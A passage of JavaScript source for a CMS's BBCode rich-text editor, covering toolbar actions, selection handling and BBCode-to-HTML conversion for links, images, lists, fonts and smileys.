                        tmpTags[0] = tmpTags[0].replace(/#\#value#\#/g, urlLine.replace(/"/g, '&quot;'));
                        selTxt = selTxt == '' ? urlLine : selTxt;
                        this._boundSelectionWithTags(tmpTags, selTxt);
                        success = true;
                    }
                }else{
                    alert(this.oDictionary.get('warn_urls_reg_only'));
                }
                break;
            case 'dellink':
                var selTxt = this._getSelectedText();
                if(selTxt != '' && selTxt.indexOf('[URL') != -1 && selTxt.indexOf('[/URL]') != -1){
                    selTxt = selTxt.replace(/\[URL=\".*?\"\]/g, '');
                    selTxt = selTxt.replace(/\[\/URL\]/g, '');
                    this._boundSelectionWithTags(this.aTags['empty'], selTxt);
                    success = true;
                }
                break;
            case 'addimg':
                var urlLine = 'http://';
                do {
                    urlLine = prompt(this.oDictionary.get('prompt_enter_image_url'), urlLine);
                    askURL = urlLine != null;
                    if (askURL) {
                        urlLine = urlLine.replace(/^(.*?)\?.*$/, '$1');
                        if (urlLine != '') {
                            var allowedImages = this.allowedImages;
                            var re = /^https?\:\/\/([^\/]+)(\/[^\?]*)(\?.*)?/;
                            re.exec(urlLine);
                            if (RegExp.$2 == '' || RegExp.$1 == '') {
                                alert(this.oDictionary.get('warn_invalid_image_url'));
                            } else if (allowedImages.indexOf('internal_links') < 0 && urlLine.indexOf(this.baseHref) == 0) {
                                alert(this.oDictionary.get('warn_image_url_internal_links_forbidden'));
                            } else if (allowedImages.indexOf('external_links') < 0 && urlLine.indexOf(this.baseHref) != 0) {
                                alert(this.oDictionary.get('warn_image_url_external_links_forbidden'));
                            } else {
                                var tmpTags = [this.aTags['addimg'][0], this.aTags['addimg'][1]];
                                this._boundSelectionWithTags(tmpTags, urlLine);
                                success = true;
                                askURL = false;
                            }
                        }
                    }
                } while (askURL);
                break;
            case 'font_family':
            case 'font_size':
            case 'header':
            case 'font_color':
                if(subaction != undefined && subaction != ''){
                    var tmpTags = [this.aTags[action][0], this.aTags[action][1]];
                    tmpTags[0] = tmpTags[0].replace(/#\#value#\#/g, subaction);
                    tmpTags[1] = tmpTags[1].replace(/#\#value#\#/g, subaction);
                    this._boundSelectionWithTags(tmpTags);
                    success = true;
                }
                break;
            case 'br':
                var selTxt = this._getSelectedText() + '↵\n';
                this._boundSelectionWithTags(this.aTags['empty'], selTxt, true);
                var value = (this.ce.hlBB) ? this.ce.highlighter.oEditor.getValue() : this.editorObj.value;
                if(value.match(/\[RAW\]((.|\r|\n)*)↵\n((.|\r|\n)*)\[\/RAW\]/ig)){
                    this.ce.placeSelectionMarks();
                    value = (this.ce.hlBB) ? this.ce.highlighter.oEditor.getValue() : this.editorObj.value;
                    value = value.replace(/\[RAW\]((.|\r|\n)*?)\[\/RAW\]/ig, function(obj){
                        return function(allstr, code){
                            code = code.replace('↵\n', '\n');
                            return '[RAW]' + code + '[/RAW]';
                        }
                    }(this));
                    if(this.ce.hlBB){
                        this.ce.highlighter.oEditor.setValue(value);
                    }else{
                        this.editorObj.value = value;
                    }
                    this.ce.markSelection(this.editorObj);
                }
                success = true;
                break;
            case 'smile':
                if(subaction != undefined){
                    this._boundSelectionWithTags(this.aTags['smile'], subaction, true);
                    success = true;
                }
                break;
            case 'smile_by_caption':
                if(subaction != undefined){
                    var found = false;
                    var smile = '';
                    for(var i=0; i<this.baseSmiles.length; i++){
                        if(this.baseSmiles[i][1] == subaction){
                            smile = this.baseSmiles[i][2];
                            found = true;
                        }
                    }
                    if(!found && this.allSmiles.length){
                        for(var i=0; i<this.allSmiles.length; i++){
                            if(this.allSmiles[i][1] == subaction){
                                smile = this.allSmiles[i][2];
                                found = true;
                            }
                        }
                    }
                    if(found){
                        this._boundSelectionWithTags(this.aTags['smile'], smile, true);
                        success = true;
                    }
                }
                break;
        }
        this.updatePreviewButton();
        return success;
    }

    this._boundSelectionWithTags = function(pTags, text, setPointerToEnd){
        if(pTags[0] == undefined)
            pTags[0] = '';
        if(pTags[1] == undefined)
            pTags[1] = '';
        if(text == undefined)
            text = this._getSelectedText();
        this._replaceSelection(pTags[0]+text+pTags[1], pTags[0].length, pTags[1].length, setPointerToEnd);
    }

    this._procSelectionList = function(text, action){
        // Try to understand next regexp ;-). From start of string any not empty string which does not start from [/?LIST] or [*]
        if(action == 'ulist'){
            text = text.replace(/(^|\n)(?!(\r?\n)|(\[\/?LIST\])|(\[\*\]))/g, this.aTags[action + '_item'][0]);
        }else{
            text = text.replace(/(^|\n)(?!(\r?\n)|(\[\/?OL\])|(\[\*\]))/g, this.aTags[action + '_item'][0]);
        }
        this._boundSelectionWithTags(this.aTags[action], text);
    }

    this._calcMultiLineTextLen = function(text){
        if(this.isIE){
            text = text.replace(/\r/g, '');
        }
        return text.length;
    }

    this._getSelectedText = function(){
        var text = '';
        if(this.ceMode && this.ce.hlBB){
            text = this.ce.highlighter.oEditor.getSelection();
        }else{
            this.editorObj.focus();
            if(document.selection && document.selection.createRange()){
                var sRange = document.selection.createRange();
                text = sRange.text;
            }else if(typeof(this.editorObj.selectionStart) != undefined){
                var sStart = parseInt(this.editorObj.selectionStart);
                var sEnd = parseInt(this.editorObj.selectionEnd);
                text = this.editorObj.value;
                text = text.substr(sStart, sEnd-sStart);
            }
        }
        return text;
    }

    this._replaceSelection = function(newText, newSelDl, newSelDr, setPointerToEnd){
        if(this.ceMode && this.ce.hlBB){
            var begin = '';
            if(newSelDl > 0){
                begin = newText.substring(0, newSelDl);
            }
            var end = '';
            if(newSelDr > 0){
                end = newText.substring(newSelDr-1);
            }
            this.ce.highlighter.oEditor.replaceSelection(newText, (setPointerToEnd ? "end" : ""));
            if(begin.length && end.length){
                selStart = this.ce.highlighter.oEditor.getSelStart();
                selEnd = this.ce.highlighter.oEditor.getSelEnd();
                selStart.ch += newSelDl;
                selEnd.ch -= newSelDr;
                if((selEnd.line == selStart.line) && (selEnd.ch < selStart.ch)){
                    selEnd.ch = selStart.ch;
                }
                this.ce.highlighter.oEditor.setSelection(selStart, selEnd);
            }
        }else{
            this.editorObj.focus();

            if(document.selection && document.selection.createRange()){
                var sRange = document.selection.createRange();
                sRange.text = newText.replace(/\r?\n/g, '\r\n');
                if(setPointerToEnd)
                    sRange.moveStart('character', -newSelDr);
                else
                    sRange.moveStart('character', -this._calcMultiLineTextLen(newText)+newSelDl);
                sRange.moveEnd('character', -newSelDr);
                sRange.select();

            }else if(typeof(this.editorObj.selectionStart) != undefined){
                var sStart = parseInt(this.editorObj.selectionStart);
                var sEnd = parseInt(this.editorObj.selectionEnd);
                var sTop = this.editorObj.scrollTop;
                var sText = this.editorObj.value;
                this.editorObj.value = sText.substr(0, sStart)+newText+sText.substr(sEnd);
                if(setPointerToEnd)
                    this.editorObj.selectionStart = sStart+newText.length-newSelDr;
                else
                    this.editorObj.selectionStart = sStart+newSelDl;
                this.editorObj.selectionEnd = sStart+newText.length-newSelDr;
                this.editorObj.scrollTop = sTop;
            }
        }
    }

    this.regTextAreaResize = function(clientY){
        this.regTextAreaResizeY = clientY;
        globalATEObj = this;
        document.onmousemove = handleMouseMove;
        document.onmouseup = releaseMouseMoveHandler;
        return false;
    }

    this.handleMouseMove = function(clientY){
        if(this.regTextAreaResizeY > 0){
            var reqHeight = this.editorObj.offsetHeight-this.regTextAreaResizeY+clientY;
            if(reqHeight > 50){
                this.editorObj.style.height = reqHeight;
                this.regTextAreaResizeY = clientY;
            }
        }
        return false;
    }

    this._HTMLSpecialChars = function(taValue){
        //taValue = taValue.replace(/&/g, '&amp;');
        taValue = taValue.replace(/&^(?! (\#[1-9][\d]{1,3} | [a-z][\da-z]+) ;)/gi, '&amp;');
        taValue = taValue.replace(/"/g, '&quot;');
        taValue = taValue.replace(/</g, '&lt;');
        taValue = taValue.replace(/>/g, '&gt;');
        return taValue;
    }

    this.raws = [];

    this.getHTMLContent = function(cutLongURL){
        var smilesPath = this.baseHref + '_mod_files/smiles/' + this.smilesPath + '/';
        var specSmiles = {";)":"wink", ":)":"smile", ":D":"laugh", ":(":"frown"};
        var localUseNoIndex = this.useNoIndex;
        var fontHeight = this.fontHeight;

        var taValue = this._HTMLSpecialChars(this.editorObj.value);

        if(this.ceMode && this.ce.useSpecialCharsFeature){
            taValue = taValue.replace(/·/g, '&nbsp;');
        }else{
            taValue = taValue.replace(/\r?\n/g, '<br>\r\n');
        }

        if(this.ceMode){
            taValue = taValue.replace(
                /\[RAW\]((?:.|\r|\n)*?)\[\/RAW\]/gi,
                function(obj){
                    return function(allstr, tagContent){
                        var rawIndex = obj.raws.length; 

                        tagContent = tagContent.replace(/&amp;/g,  '&');
                        tagContent = tagContent.replace(/&quot;/g, '"');
                        tagContent = tagContent.replace(/&lt;/g,   '<');
                        tagContent = tagContent.replace(/&gt;/g,   '>');
                        if(!obj.ce.useSpecialCharsFeature){
                            tagContent = tagContent.replace(/<br>/g,   '');
                        }
                        obj.raws.push(tagContent);
                        return ('##__AMI_RAW_' + rawIndex + '__##');
                    };
                }(this)
            );

            if(this.ce.useSpecialCharsFeature){
                taValue = taValue.replace(/↵/g, '<br>');
            }

            // Script tag
            taValue = taValue.replace(/\<script.*?>((?:.|\r|\n)*?)\<\/script>/gi,  function(allstr, tagContent){
                // Despecialcharsize
                tagContent = tagContent.replace(/&amp;/g,  '&');
                tagContent = tagContent.replace(/&quot;/g, '"');
                tagContent = tagContent.replace(/&lt;/g,   '<');
                tagContent = tagContent.replace(/&gt;/g,   '>');
                tagContent = tagContent.replace(/<br>/g,   '');
                return '<script>' + tagContent + '</script>';
            });
        }

        taValue = taValue.replace(/\[DIV\]/gi, '<div>');
        taValue = taValue.replace(/\[\/DIV\]/gi, '</div>');
        if(this.ceMode){
            taValue = taValue.replace(/\[LEFT\]/gi, '<div style="text-align:left;">');
            taValue = taValue.replace(/\[\/LEFT\]/gi, '</div>');
            taValue = taValue.replace(/\[RIGHT\]/gi, '<div style="text-align:right;">');
            taValue = taValue.replace(/\[\/RIGHT\]/gi, '</div>');
            taValue = taValue.replace(/\[CENTER\]/gi, '<div style="text-align:center;">');
            taValue = taValue.replace(/\[\/CENTER\]/gi, '</div>');
            taValue = taValue.replace(/\[JUSTIFY\]/gi, '<div style="text-align:justify;">');
            taValue = taValue.replace(/\[\/JUSTIFY\]/gi, '</div>');

            taValue = taValue.replace(/\[LEFT=&quot;DIV&quot;\]/gi, '<div style="text-align:left;">');
            taValue = taValue.replace(/\[RIGHT=&quot;DIV&quot;\]/gi, '<div style="text-align:right;">');
            taValue = taValue.replace(/\[CENTER=&quot;DIV&quot;\]/gi, '<div style="text-align:center;">');
            taValue = taValue.replace(/\[JUSTIFY=&quot;DIV&quot;\]/gi, '<div style="text-align:justify;">');            
        }else{
            taValue = taValue.replace(/\[LEFT\]/gi, '<div class="edParagraph" style="text-align:left;">');
            taValue = taValue.replace(/\[\/LEFT\]/gi, '</div>');
            taValue = taValue.replace(/\[RIGHT\]/gi, '<div class="edParagraph" style="text-align:right;">');
            taValue = taValue.replace(/\[\/RIGHT\]/gi, '</div>');
            taValue = taValue.replace(/\[CENTER\]/gi, '<div class="edParagraph" style="text-align:center;">');
            taValue = taValue.replace(/\[\/CENTER\]/gi, '</div>');
            taValue = taValue.replace(/\[JUSTIFY\]/gi, '<div class="edParagraph" style="text-align:justify;">');
            taValue = taValue.replace(/\[\/JUSTIFY\]/gi, '</div>');

            taValue = taValue.replace(/\[LEFT=&quot;DIV&quot;\]/gi, '<div class="edParagraph" style="text-align:left;">');
            taValue = taValue.replace(/\[RIGHT=&quot;DIV&quot;\]/gi, '<div class="edParagraph" style="text-align:right;">');
            taValue = taValue.replace(/\[CENTER=&quot;DIV&quot;\]/gi, '<div class="edParagraph" style="text-align:center;">');
            taValue = taValue.replace(/\[JUSTIFY=&quot;DIV&quot;\]/gi, '<div class="edParagraph" style="text-align:justify;">');
        }
        taValue = taValue.replace(/\[LEFT=&quot;P&quot;\]((?:.|\r|\n)*?)\[\/LEFT=&quot;P&quot;\]/gi, '<p align="left">$1</p>');
        taValue = taValue.replace(/\[RIGHT=&quot;P&quot;\]((?:.|\r|\n)*?)\[\/RIGHT=&quot;P&quot;\]/gi, '<p align="right">$1</p>');
        taValue = taValue.replace(/\[CENTER=&quot;P&quot;\]((?:.|\r|\n)*?)\[\/CENTER=&quot;P&quot;\]/gi, '<p align="center">$1</p>');
        taValue = taValue.replace(/\[JUSTIFY=&quot;P&quot;\]((?:.|\r|\n)*?)\[\/JUSTIFY=&quot;P&quot;\]/gi, '<p align="justify">$1</p>');

        taValue = taValue.replace(/\[(\/?)(B|I|U|S|P|H\d)\]/gi, '<$1$2>');
        window.amiSimpleEditorCodes = [];
        taValue = taValue.replace(/\[CODE\]((?:.|\r|\n)*?)\[\/CODE\]/gi,  function(allstr, tagContent){
            tagContent = tagContent.replace(/<br>/gi, '');
            var nlCount = 1;
            var nlPos = tagContent.indexOf('\n');
            while(nlPos != -1){
                nlCount++;
                nlPos = tagContent.indexOf('\n', nlPos+1);
            }
            if(nlCount > 10)
                nlCount = 10;
            var codeKey = window.amiSimpleEditorCodes.length;
            window.amiSimpleEditorCodes[codeKey] = tagContent;
            return '<PRE class="edCode" style="height:'+(nlCount*fontHeight+40)+'">CodeId_'+codeKey+'</PRE>';
        });
        taValue = taValue.replace(/\[Q\]/gi, '<BLOCKQUOTE class="edQuote">');
        taValue = taValue.replace(/\[Q=&quot;(.*?)&quot;\]/gi, '<BLOCKQUOTE class="edQuote"><b>$1:</b><br>');
        taValue = taValue.replace(/\[(\/?)(INDENT|Q)\]/gi, '<$1BLOCKQUOTE>');

        taValue = taValue.replace(/\[LIST\]/gi, '<UL>');
        taValue = taValue.replace(/\[\/LIST\]/gi, '</UL>');
        taValue = taValue.replace(/\[UL\]/gi, '<UL>');
        taValue = taValue.replace(/\[\/UL\]/gi, '</UL>');
        taValue = taValue.replace(/\[OL\]/gi, '<OL>');
        taValue = taValue.replace(/\[\/OL\]/gi, '</OL>');
        taValue = taValue.replace(/\[\*\]/gi, '<LI>');
        taValue = taValue.replace(/\[FONT=&quot;(.*?)&quot;\]/gi, function(allstr, fontName){return '<FONT face="'+_tagsParamReplace(fontName, false)+'">'});
        taValue = taValue.replace(/\[(COLOR|SIZE)=&quot;(.*?)&quot;\]/gi, function(allstr, tagParam, paramValue){return '<FONT '+tagParam+'="'+_tagsParamReplace(paramValue, false)+'">'});
        taValue = taValue.replace(/\[\/(FONT|SIZE|COLOR)\]/gi, '</FONT>');

        var urlMaxLength = typeof(cutLongURL) == 'undefined' ? 0 : 50;
        if(this.ceMode){
            taValue = taValue.replace(/\[URL=&quot;(.*?)&quot;\]((?:.|\r|\n)*?)\[\/URL\]/gi, function(allstr, url, linkContent){
                var curUseNoIndex = localUseNoIndex;
                var curUrl = _tagsParamReplace(url, false);
                if(curUseNoIndex && (!curUrl.match(/^https?:\/\//i) || (window.bbEditorBaseHref.length > 0 && curUrl.indexOf(window.bbEditorBaseHref) >= 0)))
                    curUseNoIndex = false;
                var attributes = '';
                linkContent = _trim(linkContent);
                var noTagsLinkContent = _trim(_stripTags(linkContent).replace(/\"/g, '&quot;'));
                if ((urlMaxLength > 0) && (noTagsLinkContent.length > urlMaxLength)) {
                    attributes =
                        ' title="' + noTagsLinkContent + '"';
                    linkContent = noTagsLinkContent.substr(0, urlMaxLength - 8 - 3) + '...' + noTagsLinkContent.substr(noTagsLinkContent.length - 8);
                }
                if(curUrl.indexOf('data:') == 0){
                    curUrl = '';
                }
                return (curUseNoIndex ? '<NOINDEX>' : '')+'<A HREF="'+curUrl+'"'+(curUseNoIndex ? ' rel="nofollow"' : '') + attributes + '>'+linkContent+'</A>'+(curUseNoIndex ? '</NOINDEX>' : '');
            });

            var allSmilesTitles = this.allSmilesTitles;
            taValue = taValue.replace(/\[IMG\](.*?)\[\/IMG\]/gi, function(allstr, url){return '<IMG SRC="'+_tagsParamReplace(url, true)+'">'});
            var specSmileReg = new RegExp(((this.ceMode) ? '[^A-Za-z\\d]?(;\\)|:\\)|:D|:\\()' : '(;\\)|:\\)|:D|:\\()'), 'g');
            taValue = taValue.replace(specSmileReg, function(allstr, smile){var imgName = specSmiles[smile]+'.gif'; return '<IMG SRC="'+smilesPath+imgName+'" title="'+(typeof(allSmilesTitles[imgName]) != 'undefined' ? allSmilesTitles[imgName] : '')+'">'});
            taValue = taValue.replace(/\:([a-z\_]{1,20})\:/gi, function(allstr, smile){var imgName = smile+'.gif'; return '<IMG SRC="'+smilesPath+smile+'.gif" title="'+(typeof(allSmilesTitles[imgName]) != 'undefined' ? allSmilesTitles[imgName] : '')+'">'});

            taValue = taValue.replace(/((?:<IMG .*?>)|(?:<A (?:.|\r|\n)*?<\/A>))/gi, function(allstr, pTagContent){
                pTagContent = pTagContent.replace(/http(s?)\:/gi, 'htBREAKtp$1:');
                pTagContent = pTagContent.replace(/www/gi, 'wBREAKwBREAKw');
                return pTagContent;
            });
            taValue = taValue.replace(/((?:<IMG .*?>)|(?:<A (?:.|\r|\n)*?<\/A>))/gi, function(allstr, pTagContent){
                pTagContent = pTagContent.replace(/wBREAKwBREAKw/gi, 'www');
                pTagContent = pTagContent.replace(/htBREAKtp(s?):/gi, 'http$1:');
                return pTagContent;
            });
        }else{
            taValue = taValue.replace(/\[URL=&quot;(.*?)&quot;\]((?:.|\r|\n)*?)\[\/URL\]/gi, function(allstr, url, linkContent){
                var curUseNoIndex = localUseNoIndex;
                var curUrl = _tagsParamReplace(url, false);
                if(curUseNoIndex && (!curUrl.match(/^https?:\/\//i) || (window.bbEditorBaseHref.length > 0 && curUrl.indexOf(window.bbEditorBaseHref) >= 0)))
                    curUseNoIndex = false;
                var attributes = '';
                linkContent = _trim(linkContent);
                var noTagsLinkContent = _trim(_stripTags(linkContent).replace(/\"/g, '&quot;'));
                if ((urlMaxLength > 0) && (noTagsLinkContent.length > urlMaxLength)) {
                    attributes =
                        ' title="' + noTagsLinkContent + '"';
                    linkContent = noTagsLinkContent.substr(0, urlMaxLength - 8 - 3) + '...' + noTagsLinkContent.substr(noTagsLinkContent.length - 8);
                }
                return (curUseNoIndex ? '<NOINDEX>' : '')+'<A HREF="'+curUrl+'"'+(curUseNoIndex ? ' rel="nofollow"' : '')+' target="_blank" ' + attributes + '>'+linkContent+'</A>'+(curUseNoIndex ? '</NOINDEX>' : '');
            });

            var allSmilesTitles = this.allSmilesTitles;
            taValue = taValue.replace(/\[IMG\](.*?)\[\/IMG\]/gi, function(allstr, url){return '<IMG SRC="'+_tagsParamReplace(url, true)+'">'});
            if(this.ceMode){
                taValue = taValue.replace(/(\s;\)|\s:\)|:D|:\()/g, function(allstr, smile){smile = smile.replace(' ', ''); var imgName = specSmiles[smile]+'.gif'; return '<IMG SRC="'+smilesPath+imgName+'" title="'+(typeof(allSmilesTitles[imgName]) != 'undefined' ? allSmilesTitles[imgName] : '')+'">'});
            }else{
                taValue = taValue.replace(/(;\)|:\)|:D|:\()/g, function(allstr, smile){var imgName = specSmiles[smile]+'.gif'; return '<IMG SRC="'+smilesPath+imgName+'" title="'+(typeof(allSmilesTitles[imgName]) != 'undefined' ? allSmilesTitles[imgName] : '')+'">'});
            }
            taValue = taValue.replace(/\:([a-z\_]{1,20})\:/gi, function(allstr, smile){var imgName = smile+'.gif'; return '<IMG SRC="'+smilesPath+smile+'.gif" title="'+(typeof(allSmilesTitles[imgName]) != 'undefined' ? allSmilesTitles[imgName] : '')+'">'});

            taValue = taValue.replace(/((?:<IMG .*?>)|(?:<A (?:.|\r|\n)*?<\/A>))/gi, function(allstr, pTagContent){
                pTagContent = pTagContent.replace(/http(s?)\:/gi, 'htBREAKtp$1:');
                pTagContent = pTagContent.replace(/www/gi, 'wBREAKwBREAKw');
                return pTagContent;
            });
            taValue = taValue.replace(/(https?:\/\/www\.|https?:\/\/|www\.)(?:[a-z0-9\-]+\.)+[a-z]{2,8}[^ \r\n\t'"><]*/gi, function(allstr, prefx){
                var curUseNoIndex = localUseNoIndex;
                var curUrl = _tagsParamReplace(allstr);
                if(prefx.toLowerCase() == 'www.'){
                    curUrl = 'http://' + curUrl;
                }
                if(curUseNoIndex && (!curUrl.match(/^https?:\/\//i) || (window.bbEditorBaseHref.length > 0 && curUrl.indexOf(window.bbEditorBaseHref) >= 0)))
                    curUseNoIndex = false;
                return (curUseNoIndex ? '<NOINDEX>' : '')+'<A HREF="'+curUrl+'"'+(curUseNoIndex ? ' rel="nofollow"' : '') +' target="_blank">'+allstr+'</A>'+(curUseNoIndex ? '</NOINDEX>' : '');
            });
            taValue = taValue.replace(/((?:<IMG .*?>)|(?:<A (?:.|\r|\n)*?<\/A>))/gi, function(allstr, pTagContent){
                pTagContent = pTagContent.replace(/wBREAKwBREAKw/gi, 'www');
                pTagContent = pTagContent.replace(/htBREAKtp(s?):/gi, 'http$1:');
                return pTagContent;
            });
        }

        taValue = taValue.replace(/(<PRE[^>]*?>)CodeId_(\d+)(<\/PRE>)/g, function(allstr, preStart, codeId, preEnd){
            var result = preStart;
            if(window.amiSimpleEditorCodes[codeId]){
                result += window.amiSimpleEditorCodes[codeId];
            }
            result += preEnd;
            return result;
        });

        if(this.ceMode){
            taValue = taValue.replace(
                /##__AMI_RAW_(\d+)__##/gi,
                function(obj){
                    return function(allstr, tagContent){
                        return obj.raws[parseInt(tagContent)];
                    }
                }(this)
            );
        }

        taValue = taValue.replace(/<LI>([^\n]*?)<br>([\r\n]*?)<LI>/gi, '<LI>$1</LI>$2<LI>');
        taValue = taValue.replace(/<LI>([^\n]*?)<br>([\r\n]*?)<\//gi, '<LI>$1</LI>$2</');
        taValue = taValue.replace(/<br>([\r\n]*?)<LI>/gi, '</LI>$1<LI>');
        taValue = taValue.replace(/<br>([\r\n]*?)<\/OL>/gi, '</LI>$1</OL>');
        taValue = taValue.replace(/<br>([\r\n]*?)<\/UL>/gi, '</LI>$1</UL>');
        taValue = taValue.replace(/<UL><br>/gi, '<UL>');
        taValue = taValue.replace(/<OL><br>/gi, '<OL>');
        taValue = taValue.replace(/<\/UL><br>/gi, '</UL>');
        taValue = taValue.replace(/<\/OL><br>/gi, '</OL>');
        taValue = taValue.replace(/<\/P><br>/gi, '</P>');
        taValue = taValue.replace(/<\/DIV><br>/gi, '</DIV>');
        taValue = taValue.replace(/<\/TR><br>/gi, '</TR>');
        taValue = taValue.replace(/<\/TD><br>/gi, '</TD>');
        taValue = taValue.replace(/<\/TBODY><br>/gi, '</TBODY>');
        taValue = taValue.replace(/<\/TABLE><br>/gi, '</TABLE>');
        taValue = taValue.replace(/<\/BLOCKQUOTE><br>/gi, '</BLOCKQUOTE>');
        taValue = taValue.replace(/<TR((?:.|\r|\n)*?)><br>/gi, '<TR$1>');
        taValue = taValue.replace(/<TBODY((?:.|\r|\n)*?)><br>/gi, '<TBODY$1>');
        taValue = taValue.replace(/<TABLE((?:.|\r|\n)*?)><br>/gi, '<TABLE$1>');
        taValue = taValue.replace(/<COL((?:.|\r|\n)*?)><br>/gi, '<COL$1>');
        taValue = taValue.replace(/<OL><\/LI>/gi, '<OL>');
        taValue = taValue.replace(/<\/H(\d)><br>/gi, '</H$1>');
        taValue = taValue.replace(/<UL><\/LI>/gi, '<UL>');
        taValue = taValue.replace(/<OL><\/LI>/gi, '<OL>');

        window.amiSimpleEditorCodes = [];

        return taValue;
    }

    this.fromHTMLContent = function(taValue){
        var smilesPath = '_mod_files/smiles/' + this.smilesPath + '/';
        var specSmiles = {"wink":";)", "smile":":)", "laugh":":D", "frown":":("};
        
        if(this.ceMode){
            taValue = taValue.replace(/(##[^#]*##)/g, function(str, match, offset, src) {
                var result = match;
                
                if (!isInRaw(src, offset)) {
                    result = result.replace(/\[RAW\](.+)\[\/RAW\]/g, '$1');
                    result = '[RAW]' + match + '[/RAW]';
                }

                return result;
            });
        }
        
        if(this.ceMode && this.ce.useSpecialCharsFeature){
            taValue = taValue.replace(/<br>/gi, '_spec_rpl_val_br');
            taValue = taValue.replace(/&nbsp;/gi, '·');
        }else{
            taValue = taValue.replace(/<\/LI>\r?\n?<br.*?>/gi, '</LI>\r\n<br><br>');
            taValue = taValue.replace(/<\/OL>\r?\n?<br.*?>/gi, '</OL>\r\n<br><br>');
            taValue = taValue.replace(/<\/UL>\r?\n?<br.*?>/gi, '</UL>\r\n<br><br>');
            taValue = taValue.replace(/<\/P>\r?\n?<br.*?>/gi, '</P>\r\n<br><br>');
            taValue = taValue.replace(/<\/DIV>\r?\n?<br.*?>/gi, '</DIV>\r\n<br><br>');
            taValue = taValue.replace(/<\/H(\d)>\r?\n?<br.*?>/gi, '</H$1>\r\n<br><br>');
            taValue = taValue.replace(/\r?\n?<br.*?>\r?\n?/gi, '\r\n');
        }

        taValue = taValue.replace(/ style=""/gi, '');
        taValue = taValue.replace(/ class=""/gi, '');
        taValue = taValue.replace(/ target="_self"/gi, '');

        if(this.ceMode){
            taValue = taValue.replace(/<script((?:.|\r|\n)*?)\/script>/gi, function(str, p1, offset, src) {
                if (!isInRaw(src, offset)) {
                    return '[RAW]<script' + p1 + '/script>[/RAW]';
                }
                
                return str;
            });            
            taValue = taValue.replace(/<!--((?:.|\r|\n)*?)-->/gi, function(str, p1, offset, src) {
                if (!isInRaw(src, offset)) {
                    return '[RAW]<!--' + p1 + '-->[/RAW]';
                }
                
                return str;
            });
            taValue = taValue.replace(/↵/gi, function(str, offset, src) {
                if (!isInRaw(src, offset)) {
                    return '[RAW]↵[/RAW]';
                }
                
                return '↵';
            });
        }

        taValue = taValue.replace(/\\([rn])/gi, '[_spec_rpl_val_$1]');
        taValue = taValue.replace(/\r?\n/g, '\\n');

        // Replace simple elements

        taValue = taValue.replace(/<PRE class="edCode".*?>/gi, '[CODE]');
        taValue = taValue.replace(/<\/PRE>/gi, '[/CODE]');
        taValue = taValue.replace(/<(\/?)(B|I|U|S|H\d)>/gi, '[$1$2]');
        taValue = taValue.replace(/<UL>/gi, '[LIST]');
        taValue = taValue.replace(/<\/UL>/gi, '[/LIST]');
        taValue = taValue.replace(/<OL>/gi, '[OL]');
        taValue = taValue.replace(/<\/OL>/gi, '[/OL]');
        taValue = taValue.replace(/<LI>/gi, '[*]');
        taValue = taValue.replace(/<\/LI.*?>/gi, '');
        taValue = taValue.replace(/<STRIKE>/gi, '[S]');
        taValue = taValue.replace(/<\/STRIKE>/gi, '[/S]');

        taValue = taValue.replace(/<img src=\"([^"]*?)\">/gi, "[IMG]$1[/IMG]");

        // Replace smiles
        taValue = taValue.replace(/<img[^>]*?src=((?:"|').*?(?:"|')|[^\s]*).*?>/gi,
          function(allstr, tagUrl){
            var tagUrl = tagUrl.replace(/^('|")(.*?)\1$/g, '$2');
            var pathPos = tagUrl.indexOf(smilesPath);
            if(pathPos >= 0){
                var dotPos = tagUrl.indexOf(".", pathPos+smilesPath.length);
                if(dotPos >= 0){
                    var startPos = pathPos+smilesPath.length;
                    var smileName = tagUrl.substr(startPos, dotPos-startPos);
                    if(specSmiles[smileName] != undefined){
                        return specSmiles[smileName];
                    }else
                        return ':'+smileName+':';
                }
            }
            return allstr;}
        );

        // Replace nested elements
        var replaceType = ['align', 'font', 'url', 'blockquote'];
        for(var i = 0; i < replaceType.length; i++){
            var checkLen = 0;
            do{
                checkLen = taValue.length;
                if(replaceType[i] == 'align'){
                    if(this.ceMode){
                        taValue = taValue.replace(/<div>(.*?)<\/div>/ig, '[DIV]$1[/DIV]');
                        taValue = taValue.replace(/<div class="edParagraph" style="text-align:\s?(right|left|center|justify);">(.*?)<\/div>/i, '[$1="DIV"]$2[/$1]');
                        taValue = taValue.replace(/<div style="text-align:\s?(right|left|center|justify);">(.*?)<\/div>/i, '[$1="DIV"]$2[/$1]');
                        taValue = taValue.replace(/<p align="(right|left|center|justify)">(.*?)<\/p>/i, '[$1="P"]$2[/$1="P"]');
                    }else{
                        taValue = taValue.replace(/<div class="edParagraph" style="text-align:\s?(right|left|center|justify);">(.*?)<\/div>/i, '[$1]$2[/$1]');
                        taValue = taValue.replace(/<p align="(right|left|center|justify)">(.*?)<\/p>/i, '[$1]$2[/$1]');
                        //taValue = taValue.replace(/^(.*)<p[^a-z][^>]*?align=(?:"|')?(right|left|center|justify)(?:"|')?.*?>(.*?)<\/p(?:>|[^a-z].*?>)/i, '$1[$2]$3[/$2]');
                    }
                }
                else if(replaceType[i] == 'font'){
                    if(this.ceMode){
                        taValue = taValue.replace(
                            /^(.*)<font[^>]*?(face|size|color)="(.*?)">(.*?)<\/font>/ig,
                            function(allstr, textStart, tagName, tagValue, tagContent){
                                if(tagValue.indexOf(" ") > 0){
                                    return allstr;
                                }
                                var tagTag = (tagName.toLowerCase() == "face" ? "FONT" : tagName.toUpperCase());
                                tagValue = tagValue.replace(/^('|")(.*?)\1$/g, '$2');
                                return textStart+'['+tagTag+'="'+tagValue+'"]'+tagContent+'[/'+tagTag+']';
                            }
                        );
                    }else{
                        taValue = taValue.replace(/^(.*)<font[^>]*?(face|size|color)=((?:"|').*?(?:"|')|[^\s>]*).*?>(.*?)<\/font.*?>/i, function(allstr, textStart, tagName, tagValue, tagContent){var tagTag = (tagName.toLowerCase() == "face" ? "FONT" : tagName.toUpperCase()); tagValue = tagValue.replace(/^('|")(.*?)\1$/g, '$2'); return textStart+'['+tagTag+'="'+tagValue+'"]'+tagContent+'[/'+tagTag+']';});
                    }
                }
                else if(replaceType[i] == 'url') {
                    if(this.ceMode){
                        taValue = taValue.replace(/<a href="([^"]*?)"\s?(target="_self")?\s*?>(.*?)<\/a>/igm, '[URL="$1"]$3[/URL]');
                    }else{
                        taValue = taValue.replace(/^(.*)<a[^a-z]([^>]*?)href=((?:"|').*?(?:"|')|[^\s>]*)(.*?)>(.*?)<\/a(?:>|[^a-z].*?>)/i,  function(allstr, textStart, tagParams1, tagUrl, tagParams2, tagContent){
                            if(tagUrl.indexOf('javascript:') > 0) return allstr;

